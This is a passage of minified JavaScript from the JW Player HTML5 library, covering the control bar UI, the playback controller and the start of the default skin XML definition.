P(e,t,n,i,a){var o=k(),r=J(e);i=i?" left center":" center";var s=$e(r);if(o.className="jw"+e,o.innerHTML="&nbsp;",r&&r.src)return n=n?{background:"url('"+r.src+"') repeat-x "+i,"background-size":s,height:a?r.height:""}:{background:"url('"+r.src+"') no-repeat"+i,"background-size":s,width:r.width,height:a?r.height:""},o.skin=r,at(S((a?".jwvertical ":"")+".jw"+e),tt.extend(n,t)),ee[e]=o}function T(e,t,n,i){t&&t.src&&(at(e,{width:t.width,background:"url("+t.src+") no-repeat center","background-size":$e(t)}),n.src&&!ot&&at(e+":hover,"+e+".off:hover",{background:"url("+n.src+") no-repeat center","background-size":$e(n)}),i&&i.src&&at(e+".off",{background:"url("+i.src+") no-repeat center","background-size":$e(i)}))}function B(t){return function(e){Fe[t]&&(Fe[t](),ot&&We.sendEvent(nt.JWPLAYER_USER_ACTION)),e.preventDefault&&e.preventDefault()}}function u(n){tt.foreach(Ve,function(e,t){e!=n&&("cc"==e&&H(),"hd"==e&&z(),t.hide())})}function p(e){ne&&ee.alt&&((e=void 0===e?ne.parentNode&&320<=ne.parentNode.clientWidth:e)&&!Be?at.style(Qe,ht):at.style(Qe,At))}function A(e,t){tt.exists(t)||(t=!_e[e]),ee[e]&&(ee[e].className="jw"+e+(t?" jwtoggle jwtoggling":" jwtoggling"),setTimeout(function(){ee[e].className=ee[e].className.replace(" jwtoggling","")},100)),_e[e]=t}function f(){re&&2<re.length&&(we&&(clearTimeout(we),we=void 0),at.block(ie),Ee.show(),F(0,Ee),u("hd"))}function h(){le&&2<le.length&&(be&&(clearTimeout(be),be=void 0),at.block(ie),Le.show(),F(0,Le),u("cc"))}function g(e){0<=e&&e<re.length&&(j.jwSetCurrentQuality(e),z(),Ee.hide())}function m(e){0<=e&&e<le.length&&(j.jwSetCurrentCaptions(e),H(),Le.hide())}function v(){2==le.length&&m((ce+1)%2)}function w(){2==re.length&&g((se+1)%2)}function y(e){e.preventDefault(),mt.onselectstart=function(){return!1}}function M(e){E(),Ne=e,gt.addEventListener("mouseup",b,!1)}function E(){gt.removeEventListener("mouseup",b),Ne=pt}function O(){ee.timeRail.className="jwrail",j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M("time"),Y(),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function N(e){var t;Ne&&(t=ee[Ne].querySelector(".jwrail"),t=tt.bounds(t),100<(t=e.x/t.width)&&(t=100),e.type==tt.touchEvents.DRAG_END?(j.jwSeekDrag(!1),ee.timeRail.className="jwrail",E(),Ge.time(t),U()):(W(t),500<oe-De&&(De=oe,Ge.time(t))),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function D(e){var t=ee.time.querySelector(".jwrail"),t=tt.bounds(t);100<(e=e.x/t.width)&&(e=100),j.jwGetState()!=it.IDLE&&(Ge.time(e),We.sendEvent(nt.JWPLAYER_USER_ACTION))}function b(e){if(Ne&&!e.button){var t=ee[Ne].querySelector(".jwrail"),n=tt.bounds(t),n=ee[t=Ne].vertical?(n.bottom-e.pageY)/n.height:(e.pageX-n.left)/n.width;return"mouseup"==e.type?("time"==t&&j.jwSeekDrag(!1),ee[t+"Rail"].className="jwrail",E(),Ge[t.replace("H","")](n)):(("time"==Ne?W:Q)(n),500<oe-De&&(De=oe,Ge[Ne.replace("H","")](n))),!1}}function Y(e){e&&function(e){pe=tt.bounds(ne),(fe=tt.bounds(Ae))&&0!==fe.width&&(e=e.pageX?e.pageX-fe.left:e.x,he.positionX(Math.round(e)),He(ae*e/fe.width))}.apply(this,arguments),he&&ae&&!Te&&!ot&&(at.block(ie),he.show(),F(0,he))}function U(){gt.removeEventListener("mousemove",b),he&&he.hide()}function C(){tt.foreach(Ye,function(e,t){var n={};"%"===t.position.toString().slice(-1)?n.left=t.position:0<ae?(n.left=(100*t.position/ae).toFixed(2)+"%",n.display=null):(n.left=0,n.display="none"),at.style(t.element,n)})}function L(e,t,n,i){var a;ot||(a=e.element(),t.appendChild(a),t.addEventListener("mousemove",n,!1),i?t.addEventListener("mouseout",i,!1):t.addEventListener("mouseout",e.hide,!1),at.style(a,{left:"50%"}))}function I(t,e,n,i){var a;ot&&(a=t.element(),e.appendChild(a),new tt.touch(e).addEventListener(tt.touchEvents.TAP,function(){var e=n;"cc"==i?(2==le.length&&(e=v),Ce?(H(),t.hide()):(Ce=setTimeout(function(){t.hide(),Ce=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION)):"hd"==i&&(2==re.length&&(e=w),ye?(z(),t.hide()):(ye=setTimeout(function(){t.hide(),ye=void 0},4e3),e()),We.sendEvent(nt.JWPLAYER_USER_ACTION))}))}function R(e){if((t=k()).className="jwgroup jw"+e,ze[e]=t,$[e]){var t=$[e],n=ze[e];if(t&&0<t.elements.length)for(var i=0;i<t.elements.length;i++){e:{var a,o=e;switch((r=t.elements[i]).type){case lt:o=void 0;var r,o={};r=o=(l=J(("alt"==(r=r.name)?"elapsed":r)+"Background")).src?((s=k()).id=ie+"_"+r,"elapsed"==r||"duration"==r?(s.className="jwtext jw"+r+" jwhidden",Qe.push(s)):s.className="jwtext jw"+r,o.background="url("+l.src+") repeat-x center",o["background-size"]=$e(J("background")),at.style(s,o),s.innerHTML="alt"!=r?"00:00":"",ee[r]=s):null;break e;case st:if("blank"==r.name)break;l=o,r=!J((r=r.name)+"Button").src||ot&&("mute"==r||0===r.indexOf("volume"))||rt&&/hd|cc/.test(r)?pt:(o=k(),s=k(),a=void 0,(d=P((a=je).name))||((d=k()).className="jwblankDivider"),a.className&&(d.className+=" "+a.className),a=d,d=mt.createElement("button"),o.style+=" display:inline-block",o.className="jw"+r+" jwbuttoncontainer","left"==l?(o.appendChild(s),o.appendChild(a)):(o.appendChild(a),o.appendChild(s)),ot?"hd"!=r&&"cc"!=r&&new tt.touch(d).addEventListener(tt.touchEvents.TAP,B(r)):d.addEventListener("click",B(r),!1),d.innerHTML="&nbsp;",d.tabIndex=-1,s.appendChild(d),l=J(r+"Button"),s=J(r+"ButtonOver"),a=J(r+"ButtonOff"),T(S(".jw"+r+" button"),l,s,a),(l=Ue[r])&&T(S(".jw"+r+".jwtoggle button"),J(l+"Button"),J(l+"ButtonOver")),ee[r]=o);break e;case ct:if(o=void 0,a=r.name,ot&&0===a.indexOf("volume"))o=void 0;else{r=k();var s,l,c=a+("time"==a?"Slider":"")+"Cap",o=(s="volume"==a)?"Bottom":"Right",d=P(c+(l=s?"Top":"Left"),pt,!1,!1,s),u=P(c+o,pt,!1,!1,s),p=a,A=s,f=l,h=o,g=k(),m=["Rail","Buffer","Progress"],v=void 0,w=void 0;g.className="jwrail";for(var y=0;y<m.length;y++){var E,b=p+(w="time"==p?"Slider":"")+m[y],C=P(b,pt,!A,0===p.indexOf("volume"),A),L=P(b+"Cap"+f,pt,!1,!1,A),I=P(b+"Cap"+h,pt,!1,!1,A),R=J(b+"Cap"+f),x=J(b+"Cap"+h);C&&((E=k()).className="jwrailgroup "+m[y],L&&E.appendChild(L),E.appendChild(C),I&&(E.appendChild(I),I.className+=" jwcap"+(A?"Bottom":"Right")),at(S(".jwrailgroup."+m[y]),{"min-width":A?"":R.width+x.width}),E.capSize=A?R.height+x.height:R.width+x.width,at(S("."+C.className),{left:A?"":R.width,right:A?"":x.width,top:A?R.height:"",bottom:A?x.height:"",height:A?"auto":""}),2==y&&(v=E),2!=y||A?(ee[b]=E,g.appendChild(E)):((C=k()).className="jwprogressOverflow",C.appendChild(E),ee[b]=C,g.appendChild(C)))}(f=P(p+w+"Thumb",pt,!1,!1,A))&&(at(S("."+f.className),{opacity:"time"==p?0:1,"margin-top":A?f.skin.height/-2:""}),f.className+=" jwthumb",(A&&v?v:g).appendChild(f)),ot?((A=new tt.touch(g)).addEventListener(tt.touchEvents.DRAG_START,O),A.addEventListener(tt.touchEvents.DRAG,N),A.addEventListener(tt.touchEvents.DRAG_END,N),A.addEventListener(tt.touchEvents.TAP,D)):("volume"!=(v=p)||A||(v+="H"),g.addEventListener("mousedown",function(t){return function(e){e.button||(ee[t+"Rail"].className="jwrail","time"===t?j.jwGetState()!=it.IDLE&&(j.jwSeekDrag(!0),M(t)):M(t))}}(v),!1)),"time"!=p||ot||(g.addEventListener("mousemove",Y,!1),g.addEventListener("mouseout",U,!1)),p=ee[p+"Rail"]=g,g=J(c+l),c=J(c+l),r.className="jwslider jw"+a,d&&r.appendChild(d),r.appendChild(p),u&&(s&&(u.className+=" jwcapBottom"),r.appendChild(u)),at(S(".jw"+a+" .jwrail"),{left:s?"":g.width,right:s?"":c.width,top:s?g.height:"",bottom:s?c.height:"",width:s?ut:"",height:s?"auto":""}),(ee[a]=r).vertical=s,"time"==a?(he=new et.overlay(ie+"_timetooltip",X),me=new et.thumbs(ie+"_thumb"),(ve=mt.createElement("div")).className="jwoverlaytext",ge=mt.createElement("div"),o=me.element(),ge.appendChild(o),ge.appendChild(ve),he.setContents(ge),Ae=p,He(0),o=he.element(),p.appendChild(o),ee.timeSliderRail||at.style(ee.time,At),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{"margin-left":J("timeSliderThumb").width/-2}),l={"z-index":1},(o=J("timeSliderCue"))&&o.src?(P("timeSliderCue"),l["margin-left"]=o.width/-2):l.display=dt,at(S(".jwtimeSliderCue"),l),G(0),W(0),W(0),G(0)):0===a.indexOf("volume")&&(a=r,at(S(".jw"+(d="volume"+(s?"":"H"))+".jw"+(u=s?"vertical":"horizontal")),{width:J(d+"Rail").width+(s?0:J(d+"Cap"+l).width+J(d+"RailCap"+l).width+J(d+"RailCap"+o).width+J(d+"Cap"+o).width),height:s?J(d+"Cap"+l).height+J(d+"Rail").height+J(d+"RailCap"+l).height+J(d+"RailCap"+o).height+J(d+"Cap"+o).height:""}),a.className+=" jw"+u),o=r}r=o;break e}r=void 0}r&&("volume"==t.elements[i].name&&r.vertical?(ue=new et.overlay(ie+"_volumeOverlay",X)).setContents(r):n.appendChild(r))}}}function x(){clearTimeout(Ie),Ie=setTimeout(We.redraw,0)}function _(){!Me&&1<j.jwGetPlaylist().length&&(!mt.querySelector("#"+j.id+" .jwplaylist")||j.jwGetFullscreen())?(at.style(ee.next,ht),at.style(ee.prev,ht)):(at.style(ee.next,At),at.style(ee.prev,At))}function F(e,t){pe=pe||tt.bounds(ne),t.constrainX(pe,!0)}function G(e){ee.timeSliderBuffer&&(e=Math.min(Math.max(0,e),1),at.style(ee.timeSliderBuffer,{width:(100*e).toFixed(1)+"%",opacity:0<e?1:0}))}function V(e,t){var n,i,a,o,r;ee[e]&&(n=ee[e].vertical,o=e+("time"===e?"Slider":""),i=100*Math.min(Math.max(0,t),1)+"%",a=ee[o+"Progress"],o=ee[o+"Thumb"],a&&(r={},n?(r.height=i,r.bottom=0):r.width=i,"volume"!==e&&(r.opacity=0<t||Ne?1:0),at.style(a,r)),o&&(r={},n?r.top=0:r.left=i,at.style(o,r)))}function Q(e){V("volume",e),V("volumeH",e)}function W(e){V("time",e)}function J(e){var t="controlbar",n=e;return 0===e.indexOf("volume")&&(0===e.indexOf("volumeH")?n=e.replace("volumeH","volume"):t="tooltip"),(e=X.getSkinElement(t,n))?e:{width:0,height:0,src:"",image:void 0,ready:!1}}function H(){clearTimeout(Ce),Ce=void 0}function z(){clearTimeout(ye),ye=void 0}function K(e){if(e=(new qe.parsers.srt).parse(e.responseText,!0),"array"!==tt.typeOf(e))return Z("Invalid data");We.addCues(e)}function Z(e){tt.log("Cues failed to load: "+e)}var X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae,fe,he,ge,me,ve,we,ye,Ee,be,Ce,Le,Ie,Re,xe,je=e("divider","divider"),Se={margin:8,maxwidth:800,font:"Arial,sans-serif",fontsize:11,fontcolor:15658734,fontweight:"bold",layout:{left:{position:"left",elements:[e("play",st),e("prev",st),e("next",st),e("elapsed",lt)]},center:{position:"center",elements:[e("time",ct),e("alt",lt)]},right:{position:"right",elements:[e("duration",lt),e("hd",st),e("cc",st),e("mute",st),e("volume",ct),e("volumeH",ct),e("cast",st),e("fullscreen",st)]}}},ke={},Pe=-1,Te=!1,Be=!1,Me=!1,Oe=!1,Ne=pt,De=0,Ye=[],Ue={play:"pause",mute:"unmute",fullscreen:"normalscreen"},_e={play:!1,mute:!1,fullscreen:!1},Fe={play:function(){_e.play?j.jwPause():j.jwPlay()},mute:function(){var e=!_e.mute;j.jwSetMute(e),e||0!==de||j.jwSetVolume(20),i()},fullscreen:function(){j.jwSetFullscreen()},next:function(){j.jwPlaylistNext()},prev:function(){j.jwPlaylistPrev()},hd:w,cc:v,cast:function(){ke.active?j.jwStopCasting():j.jwStartCasting()}},Ge={time:function(e){Re?e="%"===(e=Re.position).toString().slice(-1)?ae*parseFloat(e.slice(0,-1))/100:parseFloat(e):e*=ae,j.jwSeek(e)},volume:function(e){Q(e),j.jwSetVolume(100*(e=.9<(e=e<.1?0:e)?1:e))}},Ve={},Qe=[],We=tt.extend(this,new nt.eventdispatcher),Je=function(e){at.style(he.element(),{width:e}),F(0,he)},He=function(e){var t=me.updateTimeline(e,Je);Re?(e=Re.text)&&e!==xe&&(xe=e,at.style(he.element(),{width:32<e.length?160:""})):(e=tt.timeFormat(e),t||at.style(he.element(),{width:""})),ve.innerHTML!==e&&(ve.innerHTML=e),F(0,he)};We.setText=function(e){at.block(ie);var t=ee.alt,n=ee.time;ee.timeSliderRail?at.style(n,e?At:ft):at.style(n,At),t&&(at.style(t,e?ft:At),t.innerHTML=e||""),x()};var ze={};We.redraw=function(e){at.block(ie),e&&We.visible&&We.show(!0),d();var t=top!==window.self&&tt.isMSIE();e=ke.active,at.style(ee.fullscreen,{display:Te||e||Oe||t?dt:""}),at.style(ee.volumeH,{display:Te||Be?"block":dt}),(t=0|q.maxwidth)&&ne.parentNode&&tt.isIE()&&(!Te&&ne.parentNode.clientWidth>t+(0|q.margin)?at.style(ne,{width:t}):at.style(ne,{width:""})),ue&&at.style(ue.element(),{display:Te||Be?dt:"block"}),at.style(ee.hd,{display:!Te&&!e&&!Be&&re&&1<re.length&&Ee?"":dt}),at.style(ee.cc,{display:!Te&&!Be&&le&&1<le.length&&Le?"":dt}),C(),at.unblock(ie),We.visible&&(e=J("capLeft"),t=J("capRight"),e={left:Math.round(tt.parseDimension(ze.left.offsetWidth)+e.width),right:Math.round(tt.parseDimension(ze.right.offsetWidth)+t.width)},at.style(ze.center,e))},We.audioMode=function(e){return void 0!==e&&e!==Te&&(Te=!!e,x()),Te},We.instreamMode=function(e){return void 0!==e&&e!==Be&&(Be=!!e,at.style(ee.cast,Be?At:ht)),Be},We.adMode=function(e){var t,n;return void 0!==e&&e!==Me&&(Me=!!e,e?(-1<(n=(t=Qe).indexOf(ee.elapsed))&&t.splice(n,1),-1<(n=(t=Qe).indexOf(ee.duration))&&t.splice(n,1)):(t=Qe,n=ee.elapsed,-1===t.indexOf(n)&&t.push(n),t=Qe,n=ee.duration,-1===t.indexOf(n)&&t.push(n)),at.style([ee.cast,ee.elapsed,ee.duration],e?At:ht),_()),Me},We.hideFullscreen=function(e){return void 0!==e&&e!==Oe&&(Oe=!!e,x()),Oe},We.element=function(){return ne},We.margin=function(){return parseInt(q.margin,10)},We.height=function(){return te},We.show=function(e){We.visible&&!e||(We.visible=!0,at.style(ne,{display:"inline-block"}),pe=tt.bounds(ne),p(),at.block(ie),i(),x(),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{opacity:1})},0))},We.showTemp=function(){this.visible||(ne.style.opacity=0,ne.style.display="inline-block")},We.hideTemp=function(){this.visible||(ne.style.display=dt)},We.addCues=function(e){tt.foreach(e,function(e,t){var n,i,a,o;t.text&&(n=t.begin,i=t.text,/^[\d\.]+%?$/.test(n.toString())&&(a=P("timeSliderCue"),t=ee.timeSliderRail,o={position:n,text:i,element:a},a&&t&&(t.appendChild(a),a.addEventListener("mouseover",function(){Re=o},!1),a.addEventListener("mouseout",function(){Re=pt},!1),Ye.push(o))),C())})},We.hide=function(){We.visible&&(We.visible=!1,at.style(ne,{opacity:0}),clearTimeout(Pe),Pe=-1,Pe=setTimeout(function(){at.style(ne,{display:dt})},250))},ee={},ie=j.id+"_controlbar",ae=oe=0,(ne=k()).id=ie,ne.className="jwcontrolbar",X=j.skin,$=($=X.getComponentLayout("controlbar"))||Se.layout,tt.clearCss(S()),at.block(ie+"build"),d();var Ke=P("capLeft"),Ze=P("capRight"),Xe=P("background",{position:"absolute",left:J("capLeft").width,right:J("capRight").width,"background-repeat":"repeat-x"},!0);Xe&&ne.appendChild(Xe),Ke&&ne.appendChild(Ke),R("left"),R("center"),R("right"),ne.appendChild(ze.left),ne.appendChild(ze.center),ne.appendChild(ze.right),ee.hd&&(Ee=new et.menu("hd",ie+"_hd",X,g),ot?I(Ee,ee.hd,f,"hd"):L(Ee,ee.hd,f,function(){we=setTimeout(Ee.hide,500)}),Ve.hd=Ee),ee.cc&&(Le=new et.menu("cc",ie+"_cc",X,m),ot?I(Le,ee.cc,h,"cc"):L(Le,ee.cc,h,function(){be=setTimeout(Le.hide,500)}),Ve.cc=Le),ee.mute&&ee.volume&&ee.volume.vertical&&((ue=new et.overlay(ie+"_volumeoverlay",X)).setContents(ee.volume),L(ue,ee.mute,function(){Te||Be||(at.block(ie),ue.show(),F(0,ue),u("volume"))}),Ve.volume=ue),at.style(ze.right,{right:J("capRight").width}),Ze&&ne.appendChild(Ze),at.unblock(ie+"build"),j.jwAddEventListener(nt.JWPLAYER_MEDIA_TIME,n),j.jwAddEventListener(nt.JWPLAYER_PLAYER_STATE,function(e){switch(e.newstate){case it.BUFFERING:case it.PLAYING:ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:1}),A("play",!0);break;case it.PAUSED:Ne||A("play",!1);break;case it.IDLE:A("play",!1),ee.timeSliderThumb&&at.style(ee.timeSliderThumb,{opacity:0}),ee.timeRail&&(ee.timeRail.className="jwrail"),G(0),n({position:0,duration:0})}}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_ITEM,function(e){if(!Be){e=j.jwGetPlaylist()[e.index].tracks;var t,n=!1,i=ee.timeSliderRail;if(tt.foreach(Ye,function(e,t){i.removeChild(t.element)}),Ye.length=0,"array"==tt.typeOf(e)&&!ot)for(var a=0;a<e.length;a++)!n&&e[a].file&&e[a].kind&&"thumbnails"==e[a].kind.toLowerCase()&&(me.load(e[a].file),n=!0),e[a].file&&e[a].kind&&"chapters"==e[a].kind.toLowerCase()&&((t=e[a].file)?tt.ajax(t,K,Z,!0):Ye.length=0);n||me.load()}}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_MUTE,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_VOLUME,i),j.jwAddEventListener(nt.JWPLAYER_MEDIA_BUFFER,function(e){G(e.bufferPercent/100)}),j.jwAddEventListener(nt.JWPLAYER_FULLSCREEN,function(e){A("fullscreen",e.fullscreen),_(),We.visible&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_PLAYLIST_LOADED,a),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVELS,function(e){if(re=e.levels,!Be&&re&&1<re.length&&Ee){at.style(ee.hd,ht),Ee.clearOptions();for(var t=0;t<re.length;t++)Ee.addOption(re[t].label,t);o(e)}else at.style(ee.hd,At);x()}),j.jwAddEventListener(nt.JWPLAYER_MEDIA_LEVEL_CHANGED,o),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_LIST,function(e){if(le=e.tracks,!Be&&le&&1<le.length&&Le){at.style(ee.cc,ht),Le.clearOptions();for(var t=0;t<le.length;t++)Le.addOption(le[t].label,t);r(e)}else at.style(ee.cc,At);x()}),j.jwAddEventListener(nt.JWPLAYER_CAPTIONS_CHANGED,r),j.jwAddEventListener(nt.JWPLAYER_RESIZE,function(){0<(pe=tt.bounds(ne)).width&&We.show(!0)}),j.jwAddEventListener(nt.JWPLAYER_CAST_AVAILABLE,l),j.jwAddEventListener(nt.JWPLAYER_CAST_SESSION,c),ot||(ne.addEventListener("mouseover",function(){gt.addEventListener("mousedown",y,!1)},!1),ne.addEventListener("mouseout",function(){gt.removeEventListener("mousedown",y),mt.onselectstart=null},!1)),setTimeout(i,0),a(),We.visible=!1,l()},at("span.jwcontrolbar",{position:"absolute",margin:"auto",opacity:0,display:dt}),at("span.jwcontrolbar span",{height:ut}),tt.dragStyle("span.jwcontrolbar span",dt),at("span.jwcontrolbar .jwgroup",{display:"inline"}),at("span.jwcontrolbar span, span.jwcontrolbar .jwgroup button,span.jwcontrolbar .jwleft",{position:"relative",float:"left"}),at("span.jwcontrolbar .jwright",{position:"relative",float:"right"}),at("span.jwcontrolbar .jwcenter",{position:"absolute"}),at("span.jwcontrolbar buttoncontainer,span.jwcontrolbar button",{display:"inline-block",height:ut,border:dt,cursor:"pointer"}),at("span.jwcontrolbar .jwcapRight,span.jwcontrolbar .jwtimeSliderCapRight,span.jwcontrolbar .jwvolumeCapRight",{right:0,position:"absolute"}),at("span.jwcontrolbar .jwcapBottom",{bottom:0,position:"absolute"}),at("span.jwcontrolbar .jwtime",{position:"absolute",height:ut,width:ut,left:0}),at("span.jwcontrolbar .jwthumb",{position:"absolute",height:ut,cursor:"pointer"}),at("span.jwcontrolbar .jwrail",{position:"absolute",cursor:"pointer"}),at("span.jwcontrolbar .jwrailgroup",{position:"absolute",width:ut}),at("span.jwcontrolbar .jwrailgroup span",{position:"absolute"}),at("span.jwcontrolbar .jwdivider+.jwdivider",{display:dt}),at("span.jwcontrolbar .jwtext",{padding:"0 5px","text-align":"center"}),at("span.jwcontrolbar .jwcast",{display:dt}),at("span.jwcontrolbar .jwcast.jwcancast",{display:"block"}),at("span.jwcontrolbar .jwalt",{display:dt,overflow:"hidden"}),at("span.jwcontrolbar .jwalt",{position:"absolute",left:0,right:0,"text-align":"left"},!0),at("span.jwcontrolbar .jwoverlaytext",{padding:3,"text-align":"center"}),at("span.jwcontrolbar .jwvertical *",{display:"block"}),at("span.jwcontrolbar .jwvertical .jwvolumeProgress",{height:"auto"},!0),at("span.jwcontrolbar .jwprogressOverflow",{position:"absolute",overflow:"hidden"}),e("span.jwcontrolbar","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar button","opacity .25s, background .25s, visibility .25s"),e("span.jwcontrolbar .jwtoggling",dt)}(window.jwplayer),function(E){var b=E.utils,C=E.events,L=C.state,I=E.playlist;E.html5.controller=function(n,t){function i(){return n.getVideo()}function a(e){y.sendEvent(e.type,e)}function o(e){switch(s(!0),b.typeOf(e)){case"string":var t=new I.loader;t.addEventListener(C.JWPLAYER_PLAYLIST_LOADED,function(e){o(e.playlist)}),t.addEventListener(C.JWPLAYER_ERROR,function(e){o([]),e.message="Could not load playlist: "+e.message,a(e)}),t.load(e);break;case"object":case"array":n.setPlaylist(new E.playlist(e));break;case"number":n.setItem(e)}}function r(e){if(!(e=!b.exists(e)?!0:e))return l();try{if(0<=g&&(o(g),g=-1),!m&&(m=!0,y.sendEvent(C.JWPLAYER_MEDIA_BEFOREPLAY),m=!1,f))return f=!1,void(A=null);if(n.state==L.IDLE){if(0===n.playlist.length)return!1;i().load(n.playlist[n.item])}else n.state==L.PAUSED&&i().play();return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e),A=null}return!1}function s(e){A=null;try{return n.state!=L.IDLE?i().stop():e||(v=!0),m&&(f=!0),!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function l(e){if(A=null,!(e=!b.exists(e)?!0:e))return r();try{switch(n.state){case L.PLAYING:case L.BUFFERING:i().pause();break;default:m&&(f=!0)}return!0}catch(e){y.sendEvent(C.JWPLAYER_ERROR,e)}return!1}function e(e){b.css.block(n.id+"_next"),o(e),r(),b.css.unblock(n.id+"_next")}function c(){e(n.item+1)}function d(){n.state==L.IDLE&&(v?v=!1:(A=d,!n.repeat&&n.item==n.playlist.length-1?(s(!(g=0)),setTimeout(function(){y.sendEvent(C.JWPLAYER_PLAYLIST_COMPLETE)},0)):c()))}function u(e){return function(){h?p(e,arguments):w.push({method:e,arguments:arguments})}}function p(e,t){for(var n=[],i=0;i<t.length;i++)n.push(t[i]);e.apply(this,n)}var A,f,h=!1,g=-1,m=!1,v=!1,w=[],y=b.extend(this,new C.eventdispatcher(n.id,n.config.debug));this.play=u(r),this.pause=u(l),this.seek=u(function(e){n.state!=L.PLAYING&&r(!0),i().seek(e)}),this.stop=function(){n.state==L.IDLE&&(v=!0),u(s)()},this.load=u(o),this.next=u(c),this.prev=u(function(){e(n.item-1)}),this.item=u(e),this.setVolume=u(n.setVolume),this.setMute=u(n.setMute),this.setFullscreen=u(function(e){t.fullscreen(e)}),this.detachMedia=function(){try{return n.getVideo().detachMedia()}catch(e){return null}},this.attachMedia=function(e){try{n.getVideo().attachMedia(e),"function"==typeof A&&A()}catch(e){return null}},this.setCurrentQuality=u(function(e){i().setCurrentQuality(e)}),this.getCurrentQuality=function(){return i()?i().getCurrentQuality():-1},this.getQualityLevels=function(){return i()?i().getQualityLevels():null},this.setCurrentCaptions=u(function(e){t.setCurrentCaptions(e)}),this.getCurrentCaptions=function(){return t.getCurrentCaptions()},this.getCaptionsList=function(){return t.getCaptionsList()},this.checkBeforePlay=function(){return m},this.playerReady=function(e){if(!h)for(t.completeSetup(),y.sendEvent(e.type,e),E.utils.exists(E.playerReady)&&E.playerReady(e),n.addGlobalListener(a),t.addGlobalListener(a),y.sendEvent(E.events.JWPLAYER_PLAYLIST_LOADED,{playlist:E(n.id).getPlaylist()}),y.sendEvent(E.events.JWPLAYER_PLAYLIST_ITEM,{index:n.item}),o(),n.autostart&&!b.isMobile()&&r(),h=!0;0<w.length;)p((e=w.shift()).method,e.arguments)},n.addEventListener(C.JWPLAYER_MEDIA_BUFFER_FULL,function(){i().play()}),n.addEventListener(C.JWPLAYER_MEDIA_COMPLETE,function(){setTimeout(d,25)}),n.addEventListener(C.JWPLAYER_MEDIA_ERROR,function(e){(e=b.extend({},e)).type=C.JWPLAYER_ERROR,y.sendEvent(e.type,e)})}}(jwplayer),function(e){e.html5.defaultskin=function(){return e.utils.parseXML('<?xml version="1.0" ?><skin author="JW Player" name="Six" target="6.7" version="3.0"><components><component name="controlbar"><settings><setting name="margin" value="10"/><setting name="maxwidth" value="800"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xd2d2d2"/></settings><elements><element name="background" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="playButton" src="[data-uri]"/><element name="playButtonOver" src="[data-uri]"/><element name="pauseButton" src="[data-uri]"/><element name="pauseButtonOver" src="[data-uri]"/><element name="prevButton" src="[data-uri]"/><element name="prevButtonOver" src="[data-uri]"/><element name="nextButton" src="[data-uri]"/><element name="nextButtonOver" src="[data-uri]"/><element name="elapsedBackground" src="[data-uri]"/><element name="durationBackground" src="[data-uri]"/><element name="timeSliderCapLeft" src="[data-uri]"/><element name="timeSliderCapRight" src="[data-uri]"/><element name="timeSliderRail" src="[data-uri]"/><element name="timeSliderRailCapLeft" src="[data-uri]"/><element name="timeSliderRailCapRight" src="[data-uri]"/><element name="timeSliderBuffer" src="[data-uri]"/><element name="timeSliderBufferCapLeft" src="[data-uri]"/><element name="timeSliderBufferCapRight" src="[data-uri]"/><element name="timeSliderProgress" src="[data-uri]"/><element name="timeSliderProgressCapLeft" src="[data-uri]"/><element name="timeSliderProgressCapRight" src="[data-uri]"/><element name="timeSliderThumb" src="[data-uri]"/><element name="timeSliderCue" src="[data-uri]"/><element name="hdButtonOff" src="[data-uri]"/><element name="hdButton" src="[data-uri]"/><element name="ccButtonOff" src="[data-uri]"/><element name="ccButton" src="[data-uri]"/><element name="muteButton" src="[data-uri]"/><element name="muteButtonOver" src="[data-uri]"/><element name="unmuteButton" src="[data-uri]"/><element name="unmuteButtonOver" src="[data-uri]"/><element name="castButtonOff" src="[data-uri]"/><element name="castButton" src="[data-uri]"/><element name="fullscreenButton" src="[data-uri]"/><element name="fullscreenButtonOver" src="[data-uri]"/><element name="normalscreenButton" src="[data-uri]"/><element name="normalscreenButtonOver" src="[data-uri]"/><element name="volumeCapLeft" src="[data-uri]"/><element name="volumeCapRight" src="[data-uri]"/><element name="volumeRail" src="[data-uri]"/><element name="volumeRailCapLeft" src="[data-uri]"/><element name="volumeRailCapRight" src="[data-uri]"/><element name="volumeProgress" src="[data-uri]"/><element name="volumeProgressCapLeft" src="[data-uri]"/><element name="volumeProgressCapRight" src="[data-uri]"/></elements></component><component name="display"><settings><setting name="bufferrotation" value="90"/><setting name="bufferinterval" value="125"/><setting name="fontcase" value="normal"/><setting name="fontcolor" value="0xffffff"/><setting name="fontsize" value="11"/><setting name="fontweight" value="normal"/></settings><elements><element name="background" src="[data-uri]"/><element name="backgroundOver" src="[data-uri]"/><element name="capLeft" src="[data-uri]"/><element name="capLeftOver" src="[data-uri]"/><element name="capRight" src="[data-uri]"/><element name="capRightOver" src="[data-uri]"/><element name="bufferIcon" src="[data-uri]"/><element name="bufferIconOver" src="[data-uri]"/><element name="errorIcon" src="[data-uri]"/><element name="errorIconOver" src="[data-uri]"/><element name="playIcon" src="[data-uri]"/><element name="playIconOver" src="[data-uri]"/><element name="replayIcon" src="[data-uri]"/><element name="replayIconOver" src="[data-uri]"/></elements></component><component name="dock"><settings><setting name="iconalpha" value="1"/><setting name="iconalphaactive" value="1"/><setting name="iconalphaover" value="1"/></settings><elements><element name="button" src="[data-uri]"/><element name="buttonOver" src="[data-uri]"/><element name="buttonActive" src="[data-uri]"/><element name="divider" src="[data-uri]"/></elements></component><component name="playlist"><settings><setting name="backgroundcolor" value="0x3c3c3e"/><setting 